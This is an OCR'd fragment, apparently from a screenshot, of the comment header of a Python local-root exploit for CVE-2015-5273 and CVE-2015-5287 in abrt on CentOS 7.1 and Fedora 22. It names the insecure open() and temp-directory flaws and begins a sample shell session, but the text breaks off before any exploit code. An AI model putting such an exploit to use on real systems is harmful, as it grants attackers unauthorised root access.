
#!/usr/bin/python
# CVE-2015-5273 + CVE-2015-5287
# CENTOS 7.1/Fedora22 local root 
(probably works on SL and older 
versions too)
# abrt-hook-ccpp insecure open() usage 
+ abrt-action-install-debuginfo 
insecure temp directory usage
# rebel 09/2015
# -------------------------------------
---
# [user@localhost ~]$ id
# uid=1000(user) gid=1000(user) 